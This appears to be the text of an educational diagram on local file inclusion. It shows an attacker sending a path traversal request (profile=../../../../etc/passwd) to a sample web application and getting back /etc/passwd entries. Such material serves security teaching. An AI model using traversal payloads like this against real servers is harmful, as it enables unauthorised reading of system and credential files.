 Local File Inclusion Attack
Attacker
Web Application
Server
http://example.com/view-profile.php?pro-
file=../../../../etc/passwd
http://example.com/view-profile.php?pro-
file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/s-
bin/nologin
alex:x:500:500:alex:/home/alex-
:/bin/bash
margo:x:501:501::/home/mar-
go:/bin/bash
...
http://example.com/view-profile.php?pro-
file=../../../../etc/passwd